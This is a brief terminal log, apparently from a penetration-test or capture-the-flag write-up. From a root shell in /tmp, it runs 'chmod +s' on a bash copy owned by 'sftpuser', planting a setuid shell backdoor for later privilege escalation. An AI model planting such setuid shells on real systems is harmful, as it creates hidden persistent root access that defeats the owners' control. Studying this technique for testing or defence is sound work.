 # pwd
pwd
/tmp
# ls
ls
.ICE-unix       .X11-unix       .XIM-unix       .font-unix      bash
# chmod +s ./bash
chmod +s ./bash
# ls -la
ls -la
total 1263
drwxrwxrwt   6 root      wheel       7 Apr  4 10:32 .
drwxr-xr-x  18 root      wheel      23 Mar  5 21:29 ..
drwxrwxrwt   2 root      wheel       2 Mar 21 18:28 .ICE-unix
drwxrwxrwt   2 root      wheel       2 Mar 21 18:28 .X11-unix
drwxrwxrwt   2 root      wheel       2 Mar 21 18:28 .XIM-unix
drwxrwxrwt   2 root      wheel       2 Mar 21 18:28 .font-unix
-rwsr-sr-x   1 sftpuser  wheel  942136 Apr  4 10:32 bash
#